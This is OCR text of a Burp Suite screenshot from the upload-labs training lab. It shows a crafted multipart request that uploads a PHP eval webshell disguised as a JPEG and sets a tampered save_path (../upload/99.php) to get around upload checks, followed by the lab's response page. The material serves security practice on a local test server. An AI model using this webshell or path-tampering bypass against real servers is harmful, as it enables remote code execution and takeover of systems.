 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 440
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-13/index.php
Cookie: PHPSESSID=782366r6rogcs6nc2m6nussa35
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="save_path"
../upload/99.php
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
-----------------------------18467633426500--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/99.php/1620200207220811.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term 0 matches
Done 4,510 bytes | 21 millis